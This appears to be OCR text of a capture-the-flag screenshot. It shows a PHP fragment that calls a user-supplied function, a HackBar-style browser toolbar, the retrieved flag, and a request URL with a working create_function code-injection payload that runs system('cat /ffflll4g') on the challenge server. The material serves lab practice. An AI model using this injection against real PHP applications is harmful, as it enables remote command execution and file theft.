 } else {
$act($arg,'');
}
echo '666';
flag{99798edf2eb1fa20d8ed9ce7da85f902}666
Sources Elements Network Console Memory Performance Security Application Lighthouse Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://xmctf.top:8972/?act=\create_function&arg=){return%20123;}system(%27cat /ffflll4g%27);//
Enable POST
enctype
application/x-www-form-urlencoded
Body
key=123